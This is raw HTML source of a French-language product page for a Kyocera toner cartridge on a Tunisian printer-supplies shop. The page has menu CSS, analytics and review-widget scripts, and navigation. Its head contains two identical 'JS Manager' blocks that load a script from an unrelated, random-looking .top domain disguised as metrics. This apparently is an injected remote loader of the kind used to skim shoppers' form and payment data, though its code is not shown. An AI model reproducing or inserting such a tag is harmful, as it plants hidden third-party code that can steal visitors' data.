    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3497-kyocera-e360h11e-toner-noir.html">
  <meta property="og:title" content="Toner Toner Kyocera   (E360H11E)  - NOIR prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/6838-product_zoom/kyocera-e360h11e-toner-noir.webp">
  <meta property="product:pretax_price:amount" content="764.7">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="909.993">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3497 product-toner-kyocera-e360h11e-noir product-id-category-71 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
